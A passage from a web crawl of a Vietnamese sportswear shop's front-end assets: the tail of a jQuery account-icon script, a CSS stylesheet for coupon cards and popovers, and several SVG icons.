i").removeClass("ti-receipt"); $("#g-account a i").addClass("ti-user"); $("#g-account a").prop("title", fullName); console.log("Load user at Layout successfully!"); } else { $("#g-account a i").removeClass("ti-user"); $("#g-account a i").addClass("ti-receipt"); $("#g-account a").prop("title", "Lịch sử đơn hàng"); } }); </script></body></html> 

--- FILE ---
content_type: text/css
request_url: https://cdn.yousport.vn/Content/Frontend/assets/css/voucher.css
body_size: 16757
content:
:root {
    --home-coupon-border: #f9dedf;
    --shop-color-bg: #f2f2f2;
    --shop-color-main: #203469;
    --shop-color-text: #252a2b;
    --shop-color-title: #333333;
    --shop-color-hover: #f1c150;
    --shop-color-button: #fff;
    --shop-color-border: #eae4e8;
    --home-coupon-bg: #ba0a1a;
    --home-coupon-light: #f1c150;
    --home-coupon-border: #ba0a1a;
    --home-coupon-text: #222222;
}

.home-coupon {
    padding-bottom: 50px;
}

    .home-coupon .coupon-item__inner {
        position: relative;
        border: 0;
        border-radius: 0;
        border-top: 1px solid var(--home-coupon-border);
        border-bottom: 1px solid var(--home-coupon-border);
        background: var(--home-coupon-bg);
        display: flex;
        display: -ms-flex;
        height: 100%;
        padding: 14px 15px;
    }
        .home-coupon .coupon-item__inner:after {
            right: 0;
            background: repeating-linear-gradient(var(--home-coupon-border), var(--home-coupon-border) 4px, var(--shop-color-bg) 0, var(--shop-color-bg) 12px, var(--home-coupon-border) 0, var(--home-coupon-border) 16px) 9px/1px 100% no-repeat, radial-gradient(circle at 8px 8px, var(--shop-color-bg), var(--shop-color-bg) 4px, var(--home-coupon-border) 0, var(--home-coupon-border) 5px, var(--home-coupon-bg) 0) 1px 0/100% 16px repeat-y;          
        }
        .home-coupon .coupon-item__inner:before {
            left: 0;
            background: repeating-linear-gradient(var(--home-coupon-border), var(--home-coupon-border) 4px, var(--shop-color-bg) 0, var(--shop-color-bg) 12px, var(--home-coupon-border) 0, var(--home-coupon-border) 16px) 0px/1px 100% no-repeat, radial-gradient(circle at 0px 8px, var(--shop-color-bg), var(--shop-color-bg) 4px, var(--home-coupon-border) 0, var(--home-coupon-border) 5px, var(--home-coupon-bg) 0) 1px 0/100% 16px repeat-y;
        }
        .home-coupon .coupon-item__inner:before, .home-coupon .coupon-item__inner:after {
            content: "";
            position: absolute;
            top: 0;
            bottom: 0;
            width: 10px;
            height: 100%;
        }
        .home-coupon .coupon-item__inner .coupon-item__right {
            flex: 0 0 100%;
            max-width: 100%;
            position: relative;
            display: flex;
            display: -ms-flex;
            flex-direction: column;
            -ms-flex-direction: column;
            justify-content: space-between;
            -ms-justify-content: space-between;
            padding: 5px;
            color: var(--home-coupon-text);
            border: 1px solid #fff;
        }
            .home-coupon .coupon-item__inner .coupon-item__right .cp-top {
                padding-bottom: 4px;
            }
            .home-coupon .coupon-item__inner .coupon-item__right .cp-bottom {
                display: flex;
                display: -ms-flex;
                justify-content: space-between;
                -ms-justify-content: space-between;
            }
                .home-coupon .coupon-item__inner .coupon-item__right .cp-bottom .cp-bottom-detail p strong{
                    font-size: 14px;
                }
            .home-coupon .coupon-item__inner .coupon-item__right .cp-icon {
                background: transparent;
                border: 0;
                outline: none;
                cursor: pointer;
                position: absolute;
                top: 5px;
                right: 5px;
                padding: 5px;
                font-size: 18px;
                color: #fff;
            }

            .home-coupon .coupon-item {
                padding-left: 7px;
                padding-right: 7px;
            }
            .home-coupon .coupon-item__inner .coupon-item__right .cp-bottom .cp-bottom-btn {
                display: flex;
                display: -ms-flex;
            }
                .home-coupon .coupon-item__inner .coupon-item__right .cp-bottom .cp-bottom-btn .cp-btn {
                    padding: 6px 8px;
                    font-size: 10px;
                    min-width: 92px;
                    letter-spacing: 0.5px;
                    border-radius: 20px;
                    margin-top: auto;
                    position: relative;
                    display: inline-block;
                    z-index: 1;
                    overflow: hidden;
                    line-height: normal;
                    color: #c12634;
                    border-radius: 20px;
                    background-color: var(--shop-color-hover);
                    border: 0;
                    font-size: 13px;
                    font-weight: 700;
                    text-align: center;
                    letter-spacing: 1px;
                    text-transform: uppercase;
                    outline: none !important;
                    -webkit-transition: color 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86), border 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
                    transition: color 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86), border 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
                }
    .home-coupon .coupon-item__inner .coupon-item__right p {
        color: #fff;
    }

    .home-coupon [type=button]:not(:disabled), .home-coupon [type=reset]:not(:disabled), .home-coupon [type=submit]:not(:disabled), .home-coupon button:not(:disabled) {
        cursor: pointer;
    }
    .home-coupon button {
        margin: 0;
        font-family: inherit;
        font-size: inherit;
        line-height: inherit;
    }
    .home-coupon .button:before {
        content: '';
        display: block;
        background-color: var(--shop-color-button);
        position: absolute;
        left: -2px;
        top: 0;
        right: -2px;
        bottom: 0;
        z-index: -1;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
        -webkit-transform-origin: left center;
        transform-origin: left center;
        -webkit-transition: -webkit-transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
        transition: -webkit-transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
        transition: transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
        transition: transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86), -webkit-transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    }

    .home-coupon .list-coupon {
        display: flex;
        display: -ms-flex;
        flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        margin-left: -7px;
        margin-right: -7px;
    }

@media (max-width: 767px) {
    .home-coupon .list-coupon {
        flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        margin-left: -15px;
        margin-right: -15px;
        padding-left: 15px;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        transition: transform 0.25s ease 0s;
        -ms-overflow-style: none; /* IE and Edge */
        scrollbar-width: none; /* Firefox */
    }
        .home-coupon .list-coupon > * {
            -webkit-transform: translateZ(0px);
        }
    .home-coupon .list-coupon .coupon-item {
        padding-left: 0;
        padding-right: 15px;
        margin-bottom: 0;
        float: none;
        display: inline-block;
        flex: 0 0 90%;
        -ms-flex: 0 0 94%;
        max-width: 90%;
    }
    /* Hide scrollbar for Chrome, Safari and Opera */
        .home-coupon .list-coupon::-webkit-scrollbar {
            display: none;
        }
}
    /*======== coupon -- popover ==========*/
.coupon-popover {
  margin-left: 15px;
  margin-right: 15px;
  max-width: 400px;
  font-family: inherit;
  font-size: 13px;
  z-index: 500;
  padding: 0;
  border: 0;
  border-radius: 8px;
  background: #ffffff;
  box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 18px; }
  .coupon-popover .popover-header {
    display: none;
    text-align: center;
    background: #ffffff;
    border-radius: 16px 16px 0 0;
    font-size: 20px;
    padding: 15px 10px;
    font-weight: 600;
    width: 100%;
    color: #242424;
    border-bottom: 0; }
  .coupon-popover .popover-body {
    width: 360px;
    border-radius: 8px;
    background: #ffffff;
    padding: 24px 0px;
    box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 18px; }
  .coupon-popover .popover-content__coupon {
    font-size: 13px;
    color: #000000; }
    .coupon-popover .popover-content__coupon .dfex-txt {
      padding: 12px 24px;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      .coupon-popover .popover-content__coupon .dfex-txt.dfex-none {
        display: none; }
      .coupon-popover .popover-content__coupon .dfex-txt--1 {
        width: 33%;
        min-width: 100px;
        flex: 0 0 auto;
        font-size: 13px;
        line-height: 20px;
        color: #787878; }
      .coupon-popover .popover-content__coupon .dfex-txt--2 {
        padding-left: 20px; }
        .coupon-popover .popover-content__coupon .dfex-txt--2 span {
          width: 24px;
          height: 24px;
          display: inline-block;
          vertical-align: middle;
          margin-left: 6px;
          background-image: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%2224%22%20height%3D%2224%22%20viewBox%3D%220%200%2024%2024%22%3E%20%20%20%20%3Cdefs%3E%20%20%20%20%20%20%20%20%3Cpath%20id%3D%22labrj0lkfa%22%20d%3D%22M6.527%202.099c.521%200%20.946.425.949.948v8.004c0%20.524-.425.949-.949.949H.95C.425%2012%200%2011.575%200%2011.051V3.047C0%202.524.425%202.1.949%202.1zm-.002.663H.946c-.157%200-.285.128-.285.285v8.002c0%20.157.128.285.285.285h5.579c.157%200%20.285-.128.285-.285V3.047c0-.157-.128-.285-.285-.285zM8.66%200c.524%200%20.949.425.949.949v8.004c0%20.523-.425.948-.949.948-.184%200-.332-.147-.332-.331%200-.185.148-.332.332-.332.158%200%20.285-.128.285-.285V.949c0-.158-.127-.285-.285-.285H3.082c-.158%200-.285.127-.285.285%200%20.184-.148.331-.332.331-.184%200-.332-.147-.332-.331%200-.524.425-.949.949-.949z%22%2F%3E%20%20%20%20%3C%2Fdefs%3E%20%20%20%20%3Cg%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%20%20%20%20%20%20%20%20%3Cg%3E%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20transform%3D%22translate%28-2760%20-4524%29%20translate%282708%2080%29%20translate%2852%204304%29%20translate%280%20140%29%22%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ccircle%20cx%3D%2212%22%20cy%3D%2212%22%20r%3D%2212%22%20fill%3D%22%23E5F2FF%22%2F%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20transform%3D%22translate%286%206%29%20translate%281%29%22%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cmask%20id%3D%22n5b3eobj0b%22%20fill%3D%22%23fff%22%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cuse%20xlink%3Ahref%3D%22%23labrj0lkfa%22%2F%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fmask%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cuse%20fill%3D%22%23787878%22%20xlink%3Ahref%3D%22%23labrj0lkfa%22%2F%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20fill%3D%22%23017FFF%22%20mask%3D%22url%28%23n5b3eobj0b%29%22%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M0%200H12V12H0z%22%20transform%3D%22translate%28-1%29%22%2F%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%3C%2Fg%3E%3C%2Fsvg%3E");
          background-repeat: no-repeat;
          background-size: 24px; }
      .coupon-popover .popover-content__coupon .dfex-txt--3 {
        width: 100%; }
        .coupon-popover .popover-content__coupon .dfex-txt--3 ul {
          list-style-type: disc;
          margin-bottom: 0;
          margin-top: 0;
          margin-left: 5px; }
        .coupon-popover .popover-content__coupon .dfex-txt--3 ul li {
          list-style-position: outside; }
        .coupon-popover .popover-content__coupon .dfex-txt--3 ul li + li {
          margin-top: 3px; }
        .coupon-popover .popover-content__coupon .dfex-txt--3 ul li::marker {
          color: #000; }
      .coupon-popover .popover-content__coupon .dfex-txt--cta {
        width: 100%; }
        .coupon-popover .popover-content__coupon .dfex-txt--cta .btn-popover {
          display: block;
          width: 100%;
          padding: 0px 12px;
          font-size: 13px;
          height: 44px;
          line-height: 42px;
          border-radius: 4px;
          font-weight: 500;
          color: #fff;
          background: red;
          border: 1px solid red; }
          .coupon-popover .popover-content__coupon .dfex-txt--cta .btn-popover + .btn-popover {
            margin-top: 12px;
            color: red;
            background: #fff; }
    .coupon-popover .popover-content__coupon .dfex-bkg:nth-child(2n+1) {
      background-color: #fafafa; }
  .coupon-popover.top > .arrow {
    border-top-color: #ffffff; }
  .coupon-popover.bottom > .arrow {
    border-bottom-color: #ffffff; }
  .coupon-popover.left > .arrow {
    border-left-color: #ffffff; }
  .coupon-popover.right > .arrow {
    border-right-color: #ffffff; }
  .coupon-popover.bs-popover-top > .arrow::before {
    border-top-color: #ffffff; }
  @media (max-width: 767px) {
    .coupon-popover {
      position: fixed !important;
      z-index: 1010;
      width: 100%;
      max-width: 100%;
      left: 0 !important;
      right: 0 !important;
      top: initial !important;
      bottom: 0;
      margin: 0;
      -webkit-transform: translateY(100%) !important;
      transform: translateY(100%) !important;
      transition: all 0.4s cubic-bezier(0.645, 0.045, 0.355, 1);
      background: #ffffff;
      box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 18px;
      border-radius: 16px 16px 0 0; }
      .coupon-popover.fade.show {
        -webkit-transform: translateY(0) !important;
        transform: translateY(0) !important; }
    .coupon-popover .popover-header {
      display: block; }
      .coupon-popover .popover-header:before {
        content: "";
        position: absolute;
        left: calc(50% - 24px);
        top: -14px;
        width: 48px;
        height: 6px;
        border-radius: 3px;
        background: #ffffff; }
    .coupon-popover .popover-body {
      margin-left: 0;
      margin-right: 0;
      border-radius: 0;
      box-shadow: none;
      padding: 0;
      width: 100%; }
    .coupon-popover .arrow {
      display: none; }
    .coupon-popover .popover-content__coupon .dfex-txt {
      padding: 12px 20px; }
      .coupon-popover .popover-content__coupon .dfex-txt.dfex-none {
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex; } }

@media (max-width: 767px) {
  .modal-coupon--backdrop {
    position: fixed;
    background-color: rgba(0, 0, 0, 0.5);
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    z-index: 999;
    display: none;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1); }
  .modal-coupon--backdrop.js-modal-show {
    display: block;
    opacity: 1;
    visibility: visible;
    pointer-events: auto; } }

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.yousport.vn/Content/Frontend/assets/images/tiktok.svg
body_size: 3632
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="256" height="256" viewBox="0 0 256 256" xml:space="preserve">
<desc>Created with Fabric.js 1.7.22</desc>
<defs>
</defs>
<g transform="translate(128 128) scale(0.72 0.72)" style="">
	<g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(-175.05 -175.05000000000004) scale(3.89 3.89)" >
	<path d="M 38.947 73.866 c -4.147 0 -8.057 -1.322 -11.306 -3.824 c -0.604 -0.465 -1.189 -0.976 -1.737 -1.516 c -3.793 -3.749 -5.701 -8.74 -5.374 -14.056 c 0.248 -4.016 1.867 -7.888 4.558 -10.903 c 3.569 -3.997 8.49 -6.198 13.858 -6.198 c 0.918 0 1.851 0.069 2.771 0.205 c 0.49 0.073 0.854 0.494 0.854 0.989 v 9.24 c 0 0.321 -0.154 0.622 -0.414 0.811 c -0.261 0.188 -0.595 0.24 -0.899 0.139 c -0.739 -0.243 -1.507 -0.367 -2.283 -0.367 c -1.962 0 -3.801 0.769 -5.176 2.165 c -1.369 1.39 -2.107 3.229 -2.078 5.178 c 0.038 2.515 1.361 4.794 3.54 6.097 c 1.003 0.602 2.147 0.952 3.309 1.017 c 0.914 0.046 1.82 -0.071 2.688 -0.357 c 2.975 -0.982 4.973 -3.741 4.973 -6.865 l 0.011 -38.486 c 0 -0.552 0.447 -1 1 -1 h 9.1 c 0.549 0 0.994 0.442 1 0.99 c 0.008 0.829 0.093 1.652 0.251 2.448 c 0.626 3.143 2.387 5.942 4.96 7.882 c 2.274 1.715 4.985 2.625 7.843 2.634 c 0.097 -0.006 0.193 0 0.29 0.023 c 0.454 0.104 0.777 0.508 0.777 0.975 v 9.06 c 0 0.552 -0.447 1 -1 1 c -0.002 0 -0.005 0 -0.008 0 c -3.246 0 -6.402 -0.637 -9.38 -1.893 c -1.297 -0.547 -2.541 -1.206 -3.718 -1.968 l 0.042 18.403 c -0.021 4.854 -1.941 9.411 -5.407 12.837 c -2.814 2.782 -6.367 4.559 -10.273 5.138 C 40.802 73.798 39.871 73.866 38.947 73.866 z M 38.947 39.37 c -4.791 0 -9.183 1.964 -12.366 5.53 c -2.394 2.681 -3.834 6.125 -4.054 9.694 c -0.292 4.73 1.407 9.173 4.783 12.51 c 0.489 0.482 1.011 0.938 1.551 1.354 c 2.897 2.229 6.385 3.408 10.086 3.408 c 0.827 0 1.66 -0.062 2.478 -0.182 c 3.482 -0.516 6.649 -2.1 9.159 -4.581 c 3.086 -3.05 4.795 -7.104 4.813 -11.417 l -0.047 -20.333 c -0.001 -0.382 0.216 -0.73 0.558 -0.899 c 0.343 -0.168 0.752 -0.129 1.053 0.105 c 1.497 1.154 3.142 2.113 4.89 2.851 c 2.426 1.023 4.981 1.599 7.61 1.714 v -7.066 c -2.951 -0.186 -5.739 -1.216 -8.114 -3.007 c -2.966 -2.236 -4.996 -5.464 -5.717 -9.088 c -0.12 -0.599 -0.203 -1.211 -0.248 -1.829 H 48.24 L 48.229 55.62 c 0 3.988 -2.55 7.511 -6.345 8.763 c -1.105 0.366 -2.254 0.524 -3.425 0.455 c -1.485 -0.081 -2.946 -0.529 -4.227 -1.297 c -2.777 -1.66 -4.465 -4.569 -4.513 -7.783 c -0.037 -2.489 0.905 -4.837 2.653 -6.61 c 1.754 -1.781 4.099 -2.762 6.601 -2.762 c 0.537 0 1.07 0.046 1.597 0.139 v -7.076 C 40.028 39.396 39.485 39.37 38.947 39.37 z M 70.461 40.146 h 0.01 H 70.461 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(255,255,255); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
	<path d="M 78.309 90 H 11.691 C 5.245 90 0 84.755 0 78.309 V 11.691 C 0 5.245 5.245 0 11.691 0 h 66.618 C 84.755 0 90 5.245 90 11.691 v 66.618 C 90 84.755 84.755 90 78.309 90 z M 11.691 2 C 6.347 2 2 6.347 2 11.691 v 66.618 C 2 83.652 6.347 88 11.691 88 h 66.618 C 83.652 88 88 83.652 88 78.309 V 11.691 C 88 6.347 83.652 2 78.309 2 H 11.691 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(255,255,255); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
</g>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-11-hover.svg
body_size: 1455
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-11" class="cls-1" d="M14.679,3.484A25.807,25.807,0,0,0,11.692,2.2a0.965,0.965,0,0,0-.946-0.274,13.6,13.6,0,0,1-1.532.147,13.6,13.6,0,0,1-1.532-.147,0.959,0.959,0,0,0-.946.274A26.108,26.108,0,0,0,3.749,3.484,19.349,19.349,0,0,0,.99,5.166a33.959,33.959,0,0,0,2.131,3.54A5.065,5.065,0,0,1,4.1,8.3c0.014,0.577.038,7.258,0.038,7.643,0,0.244,2.847.285,5.071,0.285s5.071-.042,5.071-0.285c0-.388.024-7.066,0.038-7.643a5.065,5.065,0,0,1,.98.409,33.938,33.938,0,0,0,2.131-3.54A19.407,19.407,0,0,0,14.679,3.484ZM5.64,15.459H4.818V14.377H5.64v1.082ZM8.4,8.97a0.053,0.053,0,0,1-.051.051H7.528A0.052,0.052,0,0,1,7.477,8.97V6.938A0.051,0.051,0,0,0,7.395,6.9a2.52,2.52,0,0,1-.35.213,3.429,3.429,0,0,1-.456.181A0.052,0.052,0,0,1,6.521,7.24V6.6A0.054,0.054,0,0,1,6.559,6.55,2.083,2.083,0,0,0,7.244,6.2a1.458,1.458,0,0,0,.387-0.49,0.057,0.057,0,0,1,.048-0.031H8.347a0.053,0.053,0,0,1,.051.051V8.97h0Zm3.056,0a0.053,0.053,0,0,1-.051.051H10.585a0.053,0.053,0,0,1-.051-0.051V6.938A0.051,0.051,0,0,0,10.451,6.9a2.514,2.514,0,0,1-.349.213,3.437,3.437,0,0,1-.456.181A0.052,0.052,0,0,1,9.577,7.24V6.6A0.054,0.054,0,0,1,9.615,6.55,2.085,2.085,0,0,0,10.3,6.2a1.459,1.459,0,0,0,.387-0.49,0.058,0.058,0,0,1,.048-0.031H11.4a0.052,0.052,0,0,1,.051.051V8.97h0Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-12-hover.svg
body_size: 1547
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-12" class="cls-1" d="M16.209,5.154a0.771,0.771,0,0,0-.478-0.683,0.871,0.871,0,0,0-.288-0.047,0.757,0.757,0,0,0-.529.189,0.637,0.637,0,0,0-.176.523c0.034,0.425-.006,1.63-0.03,2.35-0.009.267-.015,0.46-0.015,0.534a0.087,0.087,0,0,1-.087.095c-0.146,0-.146-0.063-0.146-0.087,0-.372-0.029-2.538-0.1-3.46a0.68,0.68,0,0,0-.44-0.606,0.71,0.71,0,0,0-.249-0.044,0.782,0.782,0,0,0-.549.228,0.805,0.805,0,0,0-.227.639c0.012,0.206.03,0.488,0.05,0.787,0.045,0.689.1,2.248,0.1,2.514a0.2,0.2,0,0,1-.021.1,0.117,0.117,0,0,1-.122.047c-0.166,0-.172-0.087-0.172-0.09,0-.165-0.021-1.327-0.045-1.858-0.03-.662-0.067-1.486-0.067-1.837a0.75,0.75,0,0,0-.47-0.7,0.8,0.8,0,0,0-.306-0.062,0.73,0.73,0,0,0-.521.213,0.91,0.91,0,0,0-.241.66c0,0.858.041,3.337,0.057,3.6a0.132,0.132,0,0,1-.124.131A0.116,0.116,0,0,1,10.9,8.164c-0.009-.113-0.019-0.457-0.029-0.821s-0.021-.732-0.033-0.961V6.365c-0.023-.454-0.05-0.968-0.079-1.41a0.838,0.838,0,0,0-.506-0.783,0.736,0.736,0,0,0-.259-0.046,0.834,0.834,0,0,0-.584.249,0.976,0.976,0,0,0-.273.7,9.235,9.235,0,0,0,.09.923,12.238,12.238,0,0,1,.051,3.445l-0.008.022a0.737,0.737,0,0,1-.3.33,0.3,0.3,0,0,1-.188.069A1.188,1.188,0,0,1,8.2,9.549l-0.136-.1a1.739,1.739,0,0,0-.59-0.326A0.8,0.8,0,0,0,7.292,9.1a1.163,1.163,0,0,0-.788.344,0.8,0.8,0,0,0-.258.651,0.822,0.822,0,0,0,.425.6c0.162,0.1.324,0.2,0.495,0.3a8.626,8.626,0,0,1,2.309,1.855,0.3,0.3,0,0,1,.033.192l0,0.006-0.648,2.95a0.512,0.512,0,0,0,.095.4,0.581,0.581,0,0,0,.477.188h6.919A0.481,0.481,0,0,0,16.9,16.04C16.908,14.255,16.248,5.527,16.209,5.154ZM6.92,11.618l-0.089-.051c-0.169-.1-0.344-0.2-0.517-0.309a1.417,1.417,0,0,1-.28-2.286,1.824,1.824,0,0,1,1.257-.538,1.465,1.465,0,0,1,.342.04,2.037,2.037,0,0,1,.695.34,0.3,0.3,0,0,0,.166.054A0.221,0.221,0,0,0,8.661,8.8,0.24,0.24,0,0,0,8.718,8.6C8.7,8.359,8.685,8.043,8.674,7.709c-0.017-.51-0.036-1.088-0.1-1.632C8.559,6,8.551,5.931,8.543,5.873,8.525,5.731,8.512,5.637,8.5,5.5a0.619,0.619,0,0,0-.12-0.338l0-.006a38.783,38.783,0,0,1-1.619-3.68A0.972,0.972,0,0,0,6.2.973,0.868,0.868,0,0,0,5.93.929a0.777,0.777,0,0,0-.573.244,0.839,0.839,0,0,0-.1.928c0.173,0.407.38,0.876,0.563,1.291L5.829,3.41c0.092,0.21.25,0.546,0.4,0.873s0.3,0.64.343,0.746a0.117,0.117,0,0,1-.04.159,0.125,0.125,0,0,1-.054.015,0.172,0.172,0,0,1-.115-0.076C6.26,4.882,5.183,2.652,4.8,1.887a0.906,0.906,0,0,0-.512-0.48A0.714,0.714,0,0,0,4.061,1.37a0.77,0.77,0,0,0-.583.275,0.751,0.751,0,0,0-.1.839C3.532,2.8,3.855,3.518,4.141,4.154c0.217,0.485.721,1.531,0.8,1.678,0,0,.035.083-0.113,0.158a0.211,0.211,0,0,1-.087.026A0.134,0.134,0,0,1,4.63,5.925C4.511,5.688,3.859,4.27,3.589,3.636c-0.127-.3-0.231-0.542-0.31-0.725a0.8,0.8,0,0,0-.49-0.467,0.78,0.78,0,0,0-.241-0.038,0.756,0.756,0,0,0-.555.235,0.682,0.682,0,0,0-.12.739c0.348,0.859,1.3,2.8,1.463,3.135a0.078,0.078,0,0,1,.007.056,0.187,0.187,0,0,1-.1.088,0.093,0.093,0,0,1-.042.012,0.11,0.11,0,0,1-.078-0.057C3.093,6.548,3,6.379,2.873,6.145,2.527,5.513,1.949,4.455,1.788,4.06A0.637,0.637,0,0,0,1.4,3.673a0.565,0.565,0,0,0-.175-0.026A0.912,0.912,0,0,0,.6,3.916a0.773,0.773,0,0,0-.119.825c0.133,0.351,3.47,8.439,4.279,10.029a0.5,0.5,0,0,0,.43.325h0a0.692,0.692,0,0,0,.31-0.088l3.109-1.575a0.276,0.276,0,0,0,.127-0.2,0.372,0.372,0,0,0-.1-0.323A7.063,7.063,0,0,0,6.92,11.618Z"/>
</svg>
